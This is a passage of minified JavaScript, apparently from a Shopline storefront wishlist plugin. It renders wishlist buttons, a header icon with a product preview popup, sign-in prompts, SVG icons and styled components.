se(()=>{if(O==="block"||D==="block"){if(!v.current)return;p({config:{page:105,module:151,component:241,event_id:3252,action_type:108,product_id:d.product.spuId,sku_id:d.product.skuId}},void 0,void 0,[v.current]);return}p(void 0,{config:{page:105,module:151,component:241,event_id:3252,action_type:108,product_id:d.product.spuId,sku_id:d.product.skuId}})},[p,O,D,d.product.skuId,d.product.spuId]),f(_e,{children:[f(A9,{mobileType:O,pcType:D}),n.querySelector(`#${An}`)&&et(f(xn,{skuId:t.skuId,productId:t.spuId,visible:m&&R,children:f(uo,{onChange:T,active:c,num:s,eleRef:v,btnType:"block",className:"wishlist-collect-block-btn",spuId:t.spuId,skuId:t.skuId})}),n.querySelector(`#${An}`)),!C&&n.querySelector(`.${Qc}`)&&[...n.querySelectorAll(`.${Qc}`)].map(k=>{if(!k.classList.contains(Go))return window.getComputedStyle(k).position!=="relative"&&(k.style.position="relative"),et(f(xn,{skuId:t.skuId,productId:t.spuId,visible:m&&U,children:f(uo,{onChange:T,active:c,btnType:"icon",num:s,className:"wishlist-collect-icon-btn",spuId:t.spuId,skuId:t.skuId})}),k)}),!C&&n.querySelector(`.${Go}`)&&[...n.querySelectorAll(`.${Go}`)].map(k=>{var q,K,re;if(!((re=(K=(q=k==null?void 0:k.parentElement)==null?void 0:q.classList)==null?void 0:K.contains)!=null&&re.call(K,Go)))return window.getComputedStyle(k).position!=="relative"&&(k.style.position="relative"),et(f(xn,{skuId:t.skuId,productId:t.spuId,visible:m&&U,children:f(uo,{onChange:T,active:c,btnType:"icon",num:s,className:"wishlist-collect-icon-btn",spuId:t.spuId,skuId:t.skuId})}),k)}),Lt()&&S&&et(f(xn,{skuId:t.skuId,productId:t.spuId,visible:m&&U,children:f(uo,{onChange:T,active:c,btnType:"icon",num:s,className:"wishlist-collect-icon-btn",spuId:t.spuId,skuId:t.skuId})}),S),yt()&&H&&[...H].map((k,q)=>et(f(xn,{skuId:t.skuId,productId:t.spuId,visible:m&&U&&q===x,children:f(uo,{onChange:()=>{T(),L(q)},active:c,btnType:"icon",num:s,className:"wishlist-collect-icon-btn",spuId:t.spuId,skuId:t.skuId})}),k))]})},I9=({settings:e,originalSettings:t})=>{var n;const r=((n=t==null?void 0:t.sort_body_font)==null?void 0:n.family)||(t==null?void 0:t.body_font_family)||(t==null?void 0:t.type_body_font);return{color_text:e==null?void 0:e.color_text,color_page_background:e==null?void 0:e.color_page_background,color_entry_line:e==null?void 0:e.color_entry_line,color_mask:e==null?void 0:e.color_mask,color_discount:e==null?void 0:e.color_discount,color_image_background:e==null?void 0:e.color_image_background,product_fill_type:(e==null?void 0:e.product_fill_type)||"contain",product_image_ratio:(e==null?void 0:e.product_image_ratio)||0,color_btn_background:e==null?void 0:e.color_button_background,color_btn_text:e==null?void 0:e.color_button_text,btn_border_radius:e==null?void 0:e.button_border_radius,button_style:(t==null?void 0:t.button_style)||"square",body_font_family:r}},ir=Og(I9,document.body),O9="_Popconfirm_19tnf_1",N9="_PopconfirmInner_19tnf_7",F9="_Arrow_19tnf_14",$9="_ArrowContent_19tnf_26",R9="_productImgContainer_19tnf_39",M9="_productImg_19tnf_39",D9="_productNum_19tnf_58",j9="_loginContainer_19tnf_66",B9="_viewWishlist_19tnf_76",U9="_loginBtn_19tnf_77",V9="_emptyContainer_19tnf_87",W9="_emptyText_19tnf_97",q9="_loginText_19tnf_103",St={Popconfirm:O9,PopconfirmInner:N9,Arrow:F9,ArrowContent:$9,productImgContainer:R9,productImg:M9,productNum:D9,loginContainer:j9,viewWishlist:B9,loginBtn:U9,emptyContainer:V9,emptyText:W9,loginText:q9},z9=f("svg",{width:"30",height:"28",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("g",{opacity:"0.1",children:[f("path",{d:"M9 12C10.6567 12 12 10.6567 12 9C12 7.34326 10.6567 6 9 6C7.34326 6 6 7.34326 6 9C6 10.6567 7.34326 12 9 12Z",fill:"black"}),f("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M4 0C1.79077 0 0 1.79102 0 4V24C0 26.209 1.79077 28 4 28H26C28.2092 28 30 26.209 30 24V4C30 1.79102 28.2092 0 26 0H4ZM26 2.5H4C3.17163 2.5 2.5 3.17139 2.5 4V14.3198C3.94946 15.7495 6.44946 17.5 10 17.5C13.6821 17.5 15.6694 15.4873 17.8147 13.3149C20.1082 10.9927 22.582 8.48682 27.5 8.0625V4C27.5 3.17139 26.8284 2.5 26 2.5Z",fill:"black"})]})}),G9=({productList:e,totalCount:t,totalCountText:r})=>{var c,u;const{state:n,customWishlistUrl:o}=Me(at),{t:i}=pt(),a=Ue(()=>(e||[]).slice(0,3),[e]),s=ir.color_btn_text,l=ir.color_btn_background;return f("div",{className:St.Popconfirm,onClick:d=>{d.stopPropagation(),d.preventDefault()},children:[f("div",{className:St.Arrow,children:f("div",{className:St.ArrowContent})}),!Te()&&!((u=(c=n==null?void 0:n.icon)==null?void 0:c.visitorData)!=null&&u.collect)?f("div",{className:St.loginContainer,children:[f("div",{className:St.emptyIcon,children:f("svg",{width:"77",height:"66",viewBox:"0 0 77 66",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M70.0109 6.90449L70.0114 6.90499C71.7532 8.61586 73.1335 10.6458 74.0747 12.8781C75.0159 15.1104 75.5 17.5021 75.5 19.9168C75.5 22.3316 75.0159 24.7233 74.0747 26.9556C73.1335 29.1879 71.7532 31.2178 70.0114 32.9287L70.0112 32.929L66.1065 36.7662L38.499 63.8969L10.8915 36.7662L6.98683 32.929C3.47055 29.4734 1.5 24.7923 1.5 19.9168C1.5 15.0414 3.47055 10.3603 6.98683 6.90474C10.504 3.44831 15.2798 1.50194 20.2649 1.50194C25.25 1.50194 30.0258 3.44831 33.543 6.90474L37.4476 10.742C38.0312 11.3155 38.9668 11.3155 39.5504 10.742L43.4551 6.90474L43.4553 6.90449C45.1963 5.19276 47.2649 3.83353 49.5434 2.90571C51.822 1.97788 54.2652 1.5 56.7331 1.5C59.2011 1.5 61.6443 1.97788 63.9229 2.90571C66.2014 3.83353 68.27 5.19276 70.0109 6.90449Z",stroke:"black","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"})})}),f("div",{className:St.loginText,children:[" ",i("wishlist.signIn.tip")]}),f("div",{style:{width:"100%"},children:f("a",{className:St.loginBtn,style:{background:l,color:s},href:Qe(yi.LOGIN_URL),onClick:d=>{d.stopPropagation()},children:i("wishlist.signIn.btn")})})]}):t>0?f("div",{className:St.PopconfirmInner,children:[f("div",{className:St.productImgContainer,children:a.map(({imageList:d,skuId:p,productId:y,customUrl:v})=>{const m=Array.isArray(d)?d[0]:null,_=qt()&&dr()&&v?Qe(`${v}?sku=${p}`):Qe(`/products/${y}?sku=${p}`);return f("a",{href:_,onClick:C=>{C.stopPropagation()},children:f("div",{className:St.productImg,children:m?f("img",{src:m}):z9})},p)})}),f("div",{className:St.productNum,children:i("wishlist.header.product.num",{num:r})}),f("div",{children:f("a",{className:St.viewWishlist,href:Qe(o),style:{background:l,color:s},onClick:d=>{d.stopPropagation()},children:i("wishlist.view.my")})})]}):f("div",{className:St.emptyContainer,children:[f("div",{className:St.emptyIcon,children:f("svg",{width:"77",height:"66",viewBox:"0 0 77 66",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M70.0109 6.90449L70.0114 6.90499C71.7532 8.61586 73.1335 10.6458 74.0747 12.8781C75.0159 15.1104 75.5 17.5021 75.5 19.9168C75.5 22.3316 75.0159 24.7233 74.0747 26.9556C73.1335 29.1879 71.7532 31.2178 70.0114 32.9287L70.0112 32.929L66.1065 36.7662L38.499 63.8969L10.8915 36.7662L6.98683 32.929C3.47055 29.4734 1.5 24.7923 1.5 19.9168C1.5 15.0414 3.47055 10.3603 6.98683 6.90474C10.504 3.44831 15.2798 1.50194 20.2649 1.50194C25.25 1.50194 30.0258 3.44831 33.543 6.90474L37.4476 10.742C38.0312 11.3155 38.9668 11.3155 39.5504 10.742L43.4551 6.90474L43.4553 6.90449C45.1963 5.19276 47.2649 3.83353 49.5434 2.90571C51.822 1.97788 54.2652 1.5 56.7331 1.5C59.2011 1.5 61.6443 1.97788 63.9229 2.90571C66.2014 3.83353 68.27 5.19276 70.0109 6.90449Z",stroke:"black","stroke-width":"3","stroke-linecap":"round","stroke-linejoin":"round"})})}),f("div",{className:St.emptyText,children:i("wishlist.header.product.empty")})]})]})},Z9=Q.div`
  display: none;
  ${e=>{let t="";switch(e.theme){case"Simple":t="@media (min-width: 749px) {display: inline-flex !important;}";break;default:t="@media (min-width: 960px) {",t=`${t}display: inline-flex !important;`,t=`${t}}`}return t}}
  align-items: center;
  gap: ${e=>e.direction==="column"?"2px":"8px"};
  > svg {
    flex-shrink: 0;
  }
`,Y9=Q.a`
  margin: 0 !important;
  display: inline-flex;
  align-items: center;
`,K9=Q.span`
  flex-shrink: 0;
  word-break: keep-all;
`;function Ff(e){return Gm(e.map(({uniqueKey:t})=>t),e,(t,r)=>{var n;return{...t,customUrl:(n=r[t.uniqueKey])==null?void 0:n.path}})}const $f=e=>{const{iconType:t,active:r,children:n}=e;let o=null;switch(t){case 0:r?o=f("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"19",viewBox:"0 0 20 19",fill:"none",children:[f("path",{d:"M10.2822 2.96051C11.183 2.10511 12.3413 1.58301 13.7497 1.58301C16.7813 1.58301 19.1663 3.93703 19.1663 7.24976C19.1663 9.23684 18.1372 10.889 16.2363 12.6715C15.8272 13.0554 14.5768 14.1432 14.5205 14.1947C14.3434 14.3546 14.1526 14.5204 13.9484 14.6914C13.6835 14.913 13.4146 15.1303 13.1418 15.343C12.5584 15.7982 11.9355 16.2566 11.313 16.6959C11.0371 16.8907 10.7592 17.0828 10.4793 17.2723C10.3389 17.3661 10.1714 17.4165 9.99967 17.4165C9.82799 17.4165 9.6605 17.3661 9.52009 17.2723C9.24 17.083 8.96193 16.891 8.68592 16.6963C8.06504 16.2593 7.45542 15.8081 6.85759 15.343C6.58474 15.1303 6.31581 14.913 6.05092 14.6914C5.84676 14.5204 5.65592 14.3546 5.47884 14.1947C5.42259 14.1432 4.17217 13.055 3.76301 12.6715C1.86259 10.889 0.833008 9.23724 0.833008 7.24976C0.833008 3.93663 3.21801 1.58301 6.24967 1.58301C7.65801 1.58301 8.81634 2.10472 9.71717 2.96051C9.81842 3.0567 9.91259 3.15288 9.99967 3.24788C10.0872 3.15288 10.1809 3.0563 10.2822 2.96051Z",fill:"white"}),f("path",{d:"M10.2822 2.96051C11.183 2.10511 12.3413 1.58301 13.7497 1.58301C16.7813 1.58301 19.1663 3.93703 19.1663 7.24976C19.1663 9.23684 18.1372 10.889 16.2363 12.6715C15.8272 13.0554 14.5768 14.1432 14.5205 14.1947C14.3434 14.3546 14.1526 14.5204 13.9484 14.6914C13.6835 14.913 13.4146 15.1303 13.1418 15.343C12.5584 15.7982 11.9355 16.2566 11.313 16.6959C11.0371 16.8907 10.7592 17.0828 10.4793 17.2723C10.3389 17.3661 10.1714 17.4165 9.99967 17.4165C9.82799 17.4165 9.6605 17.3661 9.52009 17.2723C9.24 17.083 8.96193 16.891 8.68592 16.6963C8.06504 16.2593 7.45542 15.8081 6.85759 15.343C6.58474 15.1303 6.31581 14.913 6.05092 14.6914C5.84676 14.5204 5.65592 14.3546 5.47884 14.1947C5.42259 14.1432 4.17217 13.055 3.76301 12.6715C1.86259 10.889 0.833008 9.23724 0.833008 7.24976C0.833008 3.93663 3.21801 1.58301 6.24967 1.58301C7.65801 1.58301 8.81634 2.10472 9.71717 2.96051C9.81842 3.0567 9.91259 3.15288 9.99967 3.24788C10.0872 3.15288 10.1809 3.0563 10.2822 2.96051Z",fill:"currentColor"})]}):o=f("svg",{width:"22",height:"18",viewBox:"0 0 22 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M18.8291 2.66094C18.4564 2.29454 18.0125 2.00252 17.5221 1.80282C17.0316 1.60311 16.5051 1.5 15.9727 1.5C15.4403 1.5 14.9137 1.60311 14.4233 1.80282C13.9328 2.00252 13.4889 2.29454 13.1163 2.66094L10.9997 4.74093L8.88344 2.66119C8.1302 1.92096 7.10311 1.50053 6.02679 1.50053C4.95047 1.50053 3.92338 1.92096 3.17014 2.66119C2.41779 3.40055 2 4.39773 2 5.43187C2 6.46601 2.41779 7.46318 3.17014 8.20255L10.9997 15.8969L18.8293 8.20255C19.2021 7.83636 19.4967 7.40276 19.697 6.92769C19.8973 6.45267 20 5.94446 20 5.43187C20 4.91927 19.8973 4.41107 19.697 3.93605C19.4967 3.46097 19.2019 3.02713 18.8291 2.66094ZM10.9997 18L2.11876 9.2724C1.08229 8.25383 0.5 6.87235 0.5 5.43187C0.5 3.99139 1.08229 2.6099 2.11876 1.59133C3.15523 0.572757 4.56099 0.000527984 6.02679 0.000527973C7.49258 0.000527962 8.89834 0.572757 9.93482 1.59133L10.9997 2.63785L12.0646 1.59133C12.5778 1.08683 13.187 0.686629 13.8576 0.413583C14.5281 0.140537 15.2468 0 15.9727 0C16.6985 0 17.4172 0.140537 18.0878 0.413583C18.7583 0.686629 19.3676 1.08683 19.8807 1.59133C20.3941 2.09559 20.8013 2.69431 21.0791 3.35328C21.357 4.01225 21.5 4.71857 21.5 5.43187C21.5 6.14517 21.357 6.85148 21.0791 7.51045C20.8013 8.16942 20.3941 8.76814 19.8807 9.2724L10.9997 18Z",fill:"currentColor"})});break;case 1:r?o=f("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{d:"M10 0L12.9389 5.95492L19.5106 6.90983L14.7553 11.5451L15.8779 18.0902L10 15L4.12215 18.0902L5.24472 11.5451L0.489435 6.90983L7.06107 5.95492L10 0Z",fill:"currentColor"})}):o=f("svg",{width:"22",height:"21",viewBox:"0 0 22 21",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.0003 0L14.2903 6.66633L21.647 7.73532L16.3237 12.9243L17.5803 20.2513L11.0003 16.792L4.42022 20.2513L5.67689 12.9243L0.353516 7.73532L7.71024 6.66633L11.0003 0ZM11.0003 3.38933L8.70634 8.03734L3.57696 8.78268L7.28862 12.4007L6.41241 17.5093L11.0003 15.0973L15.5881 17.5093L14.7119 12.4007L18.4236 8.78268L13.2942 8.03734L11.0003 3.38933Z",fill:"currentColor"})});break;case 2:r?o=f("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[f("path",{d:"M7.96182 7.07994C7.47303 7.41189 6.67503 8 6 8L5.93674 18H15.7246C18.0872 18 19.0998 10.175 19.0998 8.79942C19.0998 7.69896 18.0872 7.08067 16.7372 7.07994L13.1097 7.10658C13.5384 4.53449 13.6995 3.67713 13.6995 2.95322C13.6995 1.23376 10.6619 0.890626 10.3244 2.95322C9.9869 4.67282 9.4809 6.04828 7.96182 7.07994Z",fill:"currentColor",stroke:"white","stroke-linecap":"round"}),f("path",{d:"M2 8H6V18H2V8Z",fill:"currentColor",stroke:"white","stroke-linecap":"round"})]}):o=f("svg",{width:"21",height:"21",viewBox:"0 0 21 21",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:f("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M9.99148 2.77676C10.0579 2.37101 10.2436 2.12539 10.4607 1.97446C10.6915 1.81396 11.0005 1.73287 11.3272 1.75035C12.0351 1.78823 12.438 2.20282 12.438 2.65564C12.438 3.32732 12.3069 4.1103 11.9288 6.36803C11.8773 6.67571 11.8212 7.01078 11.7602 7.37668L11.6136 8.25651L12.5055 8.24996L16.7334 8.2189C17.4171 8.21972 17.9417 8.3783 18.2722 8.60722C18.5779 8.81892 18.7366 9.09737 18.7366 9.47445C18.7366 10.1946 18.4548 12.633 17.8289 14.8895C17.5163 16.0167 17.1326 17.0422 16.6877 17.7696C16.2193 18.5357 15.8237 18.7521 15.55 18.7521H15.537H15.5238H15.5106H15.4971H15.4836H15.4699H15.4561H15.4421H15.428H15.4137H15.3994H15.3848H15.3702H15.3554H15.3404H15.3254H15.3102H15.2948H15.2794H15.2638H15.248H15.2322H15.2162H15.2H15.1838H15.1674H15.1509H15.1342H15.1174H15.1005H15.0835H15.0663H15.049H15.0316H15.0141H14.9964H14.9786H14.9607H14.9426H14.9245H14.9062H14.8878H14.8692H14.8506H14.8318H14.8129H14.7939H14.7748H14.7555H14.7361H14.7166H14.697H14.6773H14.6574H14.6375H14.6174H14.5972H14.5769H14.5564H14.5359H14.5153H14.4945H14.4736H14.4526H14.4315H14.4103H14.389H14.3675H14.346H14.3243H14.3026H14.2807H14.2587H14.2366H14.2144H14.1921H14.1697H14.1472H14.1246H14.1019H14.079H14.0561H14.0331H14.0099H13.9867H13.9634H13.9399H13.9164H13.8927H13.869H13.8452H13.8212H13.7972H13.773H13.7488H13.7245H13.7001H13.6755H13.6509H13.6262H13.6014H13.5765H13.5515H13.5264H13.5012H13.476H13.4506H13.4251H13.3996H13.374H13.3482H13.3224H13.2965H13.2705H13.2444H13.2183H13.192H13.1657H13.1393H13.1127H13.0862H13.0595H13.0327H13.0059H12.9789H12.9519H12.9248H12.8976H12.8704H12.843H12.8156H12.7881H12.7605H12.7329H12.7052H12.6773H12.6494H12.6215H12.5934H12.5653H12.5371H12.5089H12.4805H12.4521H12.4236H12.395H12.3664H12.3377H12.3089H12.2801H12.2511H12.2221H12.1931H12.164H12.1348H12.1055H12.0762H12.0468H12.0173H11.9878H11.9581H11.9285H11.8988H11.869H11.8391H11.8092H11.7792H11.7491H11.719H11.6889H11.6586H11.6283H11.598H11.5676H11.5371H11.5066H11.476H11.4453H11.4146H11.3839H11.3531H11.3222H11.2913H11.2603H11.2292H11.1982H11.167H11.1358H11.1046H11.0733H11.0419H11.0105H10.9791H10.9476H10.916H10.8844H10.8528H10.8211H10.7893H10.7575H10.7257H10.6938H10.6619H10.6299H10.5979H10.5658H10.5337H10.5015H10.4693H10.4371H10.4048H10.3725H10.3401H10.3077H10.2753H10.2428H10.2103H10.1777H10.1451H10.1125H10.0798H10.0471H10.0144H9.9816H9.94879H9.91594H9.88305H9.85014H9.81719H9.7842H9.75119H9.71814H9.68506H9.65195H9.61881H9.58564H9.55244H9.51921H9.48596H9.45267H9.41936H9.38602H9.35266H9.31926H9.28585H9.25241H9.21894H9.18545H9.15193H9.11839H9.08484H9.05125H9.01765H8.98402H8.95038H8.91671H8.88302H8.84932H8.81559H8.78185H8.74809H8.71431H8.68051H8.6467H8.61287H8.57903H8.54517H8.5113H8.47741H8.44351H8.4096H8.37567H8.34173H8.30778H8.27382H8.23985H8.20586H8.17187H8.13787H8.10386H8.06984H8.03582H8.00178H7.96774H7.93369H7.89964H7.86558H7.83152H7.79745H7.76338H7.7293H7.69522H7.66114H7.62706H7.59297H7.55889H7.5248H7.49071H7.45663H7.42254H7.38845H7.35437H7.32029H7.28621H7.25214H7.21807H7.184H7.14994H7.11588H7.08183H7.04778H7.01374H6.97971H6.94568H6.91166H6.87766H6.84366H6.80967H6.77568H6.74171H6.70775H6.67381H6.63987H6.60595H6.57203H6.53814H6.50425H6.47038H6.43652H6.40268H6.36886H6.33505H6.30126H6.26748H6.23372H6.19998H6.16626H6.13256H6.09888H6.06521H6.03157H5.99795H5.96435H5.93077H5.89721H5.86368H5.83017H5.79668H5.76322H5.72978H5.69637H5.66298H5.62962H5.59629H5.56298H5.5297H5.49645H5.46323H5.43003H5.39687H5.36373H5.33063H5.29755H5.26451H5.2315H5.19853H5.16558H5.13267H5.09979H5.06695H5.03414H5.00137H4.96863H4.93593H4.90326H4.87063H4.83804H4.80549H4.77298H4.7405H4.70807H4.67567H4.64332H4.63828V8.98246C5.48869 8.85831 6.37657 8.4564 6.91704 8.08935C8.93305 6.72021 9.57976 4.87636 9.98728 2.80009L9.98956 2.78846L9.99148 2.77676ZM3.13828 9.02111H1.73438V18.7521H1.74641H1.77247H1.79862H1.82486H1.85119H1.8776H1.9041H1.93068H1.95734H1.98409H2.01093H2.03784H2.06484H2.09192H2.11909H2.14633H2.17366H2.20106H2.22855H2.25611H2.28376H2.31148H2.33928H2.36715H2.39511H2.42314H2.45124H2.47942H2.50768H2.53601H2.56441H2.59289H2.62144H2.65007H2.67876H2.70753H2.73637H2.76528H2.79426H2.82331H2.85242H2.88161H2.91087H2.94019H2.96958H2.99904H3.02856H3.05815H3.0878H3.11752H3.13828V9.02111ZM13.938 2.65564C13.938 1.10294 12.5693 0.314665 11.4073 0.252489C10.799 0.219941 10.1485 0.364529 9.60433 0.742923C9.0493 1.12886 8.64587 1.73104 8.51325 2.52197C8.13357 4.45135 7.59907 5.81294 6.07431 6.84846C5.58309 7.18206 4.7239 7.52111 4.13369 7.52111H0.984375H0.234375V8.27111V19.5021V20.2521H0.984375H1.00749H1.03071H1.05403H1.07746H1.10098H1.1246H1.14833H1.17215H1.19607H1.22009H1.24421H1.26843H1.29274H1.31715H1.34166H1.36626H1.39095H1.41574H1.44063H1.46561H1.49068H1.51584H1.5411H1.56644H1.59188H1.61741H1.64303H1.66874H1.69454H1.72043H1.74641H1.77247H1.79862H1.82486H1.85119H1.8776H1.9041H1.93068H1.95734H1.98409H2.01093H2.03784H2.06484H2.09192H2.11909H2.14633H2.17366H2.20106H2.22855H2.25611H2.28376H2.31148H2.33928H2.36715H2.39511H2.42314H2.45124H2.47942H2.50768H2.53601H2.56441H2.59289H2.62144H2.65007H2.67876H2.70753H2.73637H2.76528H2.79426H2.82331H2.85242H2.88161H2.91087H2.94019H2.96958H2.99904H3.02856H3.05815H3.0878H3.11752H3.14731H3.17716H3.20707H3.23704H3.26708H3.29718H3.32734H3.35756H3.38784H3.41818H3.44859H3.47905H3.50957H3.54014H3.57078H3.60147H3.63222H3.66303H3.69389H3.72481H3.75578H3.78681H3.81789H3.84902H3.88021H3.91145H3.94274H3.97408H4.00547H4.03692H4.06841H4.09995H4.13155H4.16319H4.19488H4.22662H4.2584H4.29023H4.32211H4.35403H4.386H4.41801H4.45007H4.48217H4.51432H4.5465H4.57873H4.61101H4.64332H4.67567H4.70807H4.7405H4.77298H4.80549H4.83804H4.87063H4.90326H4.93593H4.96863H5.00137H5.03414H5.06695H5.09979H5.13267H5.16558H5.19853H5.2315H5.26451H5.29755H5.33063H5.36373H5.39687H5.43003H5.46323H5.49645H5.5297H5.56298H5.59629H5.62962H5.66298H5.69637H5.72978H5.76322H5.79668H5.83017H5.86368H5.89721H5.93077H5.96435H5.99795H6.03157H6.06521H6.09888H6.13256H6.16626H6.19998H6.23372H6.26748H6.30126H6.33505H6.36886H6.40268H6.43652H6.47038H6.50425H6.53814H6.57203H6.60595H6.63987H6.67381H6.70775H6.74171H6.77568H6.80967H6.84366H6.87766H6.91166H6.94568H6.97971H7.01374H7.04778H7.08183H7.11588H7.14994H7.184H7.21807H7.25214H7.28621H7.32029H7.35437H7.38845H7.42254H7.45663H7.49071H7.5248H7.55889H7.59297H7.62706H7.66114H7.69522H7.7293H7.76338H7.79745H7.83152H7.86558H7.89964H7.93369H7.96774H8.00178H8.03582H8.06984H8.10386H8.13787H8.17187H8.20586H8.23985H8.27382H8.30778H8.34173H8.37567H8.4096H8.44351H8.47741H8.5113H8.54517H8.57903H8.61287H8.6467H8.68051H8.71431H8.74809H8.78185H8.81559H8.84932H8.88302H8.91671H8.95038H8.98402H9.01765H9.05125H9.08484H9.11839H9.15193H9.18545H9.21894H9.25241H9.28585H9.31926H9.35266H9.38602H9.41936H9.45267H9.48596H9.51921H9.55244H9.58564H9.61881H9.65195H9.68506H9.71814H9.75119H9.7842H9.81719H9.85014H9.88305H9.91594H9.94879H9.9816H10.0144H10.0471H10.0798H10.1125H10.1451H10.1777H10.2103H10.2428H10.2753H10.3077H10.3401H10.3725H10.4048H10.4371H10.4693H10.5015H10.5337H10.5658H10.5979H10.6299H10.6619H10.6938H10.7257H10.7575H10.7893H10.8211H10.8528H10.8844H10.916H10.9476H10.9791H11.0105H11.0419H11.0733H11.1046H11.1358H11.167H11.1982H11.2292H11.2603H11.2913H11.3222H11.3531H11.3839H11.4146H11.4453H11.476H11.5066H11.5371H11.5676H11.598H11.6283H11.6586H11.6889H11.719H11.7491H11.7792H11.8092H11.8391H11.869H11.8988H11.9285H11.9581H11.9878H12.0173H12.0468H12.0762H12.1055H12.1348H12.164H12.1931H12.2221H12.2511H12.2801H12.3089H12.3377H12.3664H12.395H12.4236H12.4521H12.4805H12.5089H12.5371H12.5653H12.5934H12.6215H12.6494H12.6773H12.7052H12.7329H12.7605H12.7881H12.8156H12.843H12.8704H12.8976H12.9248H12.9519H12.9789H13.0059H13.0327H13.0595H13.0862H13.1127H13.1393H13.1657H13.192H13.2183H13.2444H13.2705H13.2965H13.3224H13.3482H13.374H13.3996H13.4251H13.4506H13.476H13.5012H13.5264H13.5515H13.5765H13.6014H13.6262H13.6509H13.6755H13.7001H13.7245H13.7488H13.773H13.7972H13.8212H13.8452H13.869H13.8927H13.9164H13.9399H13.9634H13.9867H14.0099H14.0331H14.0561H14.079H14.1019H14.1246H14.1472H14.1697H14.1921H14.2144H14.2366H14.2587H14.2807H14.3026H14.3243H14.346H14.3675H14.389H14.4103H14.4315H14.4526H14.4736H14.4945H14.5153H14.5359H14.5564H14.5769H14.5972H14.6174H14.6375H14.6574H14.6773H14.697H14.7166H14.7361H14.7555H14.7748H14.7939H14.8129H14.8318H14.8506H14.8692H14.8878H14.9062H14.9245H14.9426H14.9607H14.9786H14.9964H15.0141H15.0316H15.049H15.0663H15.0835H15.1005H15.1174H15.1342H15.1509H15.1674H15.1838H15.2H15.2162H15.2322H15.248H15.2638H15.2794H15.2948H15.3102H15.3254H15.3404H15.3554H15.3702H15.3848H15.3994H15.4137H15.428H15.4421H15.4561H15.4699H15.4836H15.4971H15.5106H15.5238H15.537H15.55C16.654 20.2521 17.4394 19.4156 17.9674 18.5521C18.5191 17.65 18.9473 16.4695 19.2744 15.2904C19.9279 12.9342 20.2366 10.3587 20.2366 9.47445C20.2366 8.56799 19.8048 7.8441 19.1263 7.37412C18.4731 6.92168 17.6209 6.71939 16.7314 6.71888L16.7254 6.71892L13.387 6.74344L13.4171 6.56423C13.7815 4.39303 13.938 3.46089 13.938 2.65564Z",fill:"currentColor"})});break}return f(_e,{children:[f(()=>f(_e,{children:o}),{}),n]})},X9="_link_btn_epry2_1",J9="_link_btn_content_epry2_4",Q9="_productNum_epry2_11",$a={link_btn:X9,link_btn_content:J9,productNum:Q9},eb=()=>{var v,m,_,C;const{state:e,refreshFlag:t,customWishlistUrl:r}=Me(at),n=xe(null),o=xe(null),i=window.Shopline.themeName==="Extent",a=window.Shopline.themeName==="Modern",s=or(Kt.HEADER_ICON)||e.icon.header.iconTitle,[l,c]=Z(0),u=Ue(()=>l>99?"99+":String(l),[l]),[d,p]=Z([]),{run:y}=Ht(()=>(Te()?Gy:Zy)({pageNum:1,pageSize:60,sortBy:1}),{manual:!0,onSuccess(S){var H,x;if(S.code==="SUCCESS"){const L=((H=S.data)==null?void 0:H.total)||0,O=((x=S.data)==null?void 0:x.list)||[];c(L),p(O),qt()&&dr()&&Ff(O).then(D=>{p(D)})}}});return se(()=>{var S,H;!Te()&&!((H=(S=e==null?void 0:e.icon)==null?void 0:S.visitorData)!=null&&H.collect)||y()},[t,y,(m=(v=e==null?void 0:e.icon)==null?void 0:v.visitorData)==null?void 0:m.collect]),f(Y9,{className:`${i?"":"header__btn"}  notranslate`,href:Qe(Te()||((C=(_=e==null?void 0:e.icon)==null?void 0:_.visitorData)==null?void 0:C.collect)?r:`/user/signIn?redirectUrl=${Qe(r)}`),children:f(Z9,{style:{flexDirection:e.icon.header.iconPosition==="bottom"?"column":"row",direction:"ltr"},theme:window.Shopline.themeName,direction:e.icon.header.iconPosition==="bottom"?"column":"row",className:$a.link_btn,onMouseEnter:()=>{clearTimeout(o.current),n.current&&(n.current.style.display="block")},onMouseLeave:()=>{o.current=setTimeout(()=>{n.current&&(n.current.style.display="none")},500)},children:[f("div",{ref:n,className:$a.link_btn_content,children:f(G9,{productList:d,totalCount:l,totalCountText:u})}),f("span",{style:{position:"relative",display:"inline-flex"},children:[f($f,{iconType:e.icon.header.iconType,active:a||i}),e.icon.header.isShowWishProduct&&l>0&&f("span",{className:$a.productNum,children:u})]}),e.icon.header.isShowIconTitle&&f(K9,{className:i?"fw-bold body4":"body4",children:s})]})})};const tb=e=>{var i;const{appState:t}=e,[r,n]=Z(!1),o=(i=window.Shopline)==null?void 0:i.themeName;return se(()=>{if(!t)return;const a=document.createElement("a");a.id="HeaderBtnBox",a.style.display="inline-flex",a.style.justifyContent="center",a.style.alignItems="center",Lt()&&(a.style.minWidth="40px"),/Charm/.test(o)&&(a.style.marginLeft="18px"),a.className=`${o}_wishlist_header header__btn ${Lt()?"seedmore_wishlist_header":""}`;const s=Lt()?document.querySelector(".header__icons"):yt()?document.querySelector(".header-action-bar.right"):document.querySelector("[data-ssr-plugin-wishlist='header']");s&&(s.insertBefore(a,s.firstElementChild),n(!0))},[t,o]),f(_e,{children:r&&document.querySelector("#HeaderBtnBox")&&et(f(eb,{}),document.querySelector("#HeaderBtnBox"))})},rb=Q.div`
  height: 60px;
  display: flex;
  align-items: center;
  flex-shrink: 0;
  .wishlist-Control {
    span {
      font-weight: 700;
    }
  }
  &.wishlist-box-Edges {
    @media (min-width: 750px) {
      margin: 0 30px;
    }
    margin: 0 20px;
  }
  &.wishlist-box-Cycle {
    @media (min-width: 750px) {
      margin: 0 30px;
    }
    border-top: 1px solid #eaecec;
    margin: 0 20px;
  }
